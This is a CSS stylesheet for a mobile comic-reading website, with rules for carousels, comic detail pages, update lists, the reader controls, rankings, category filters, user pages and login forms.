.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

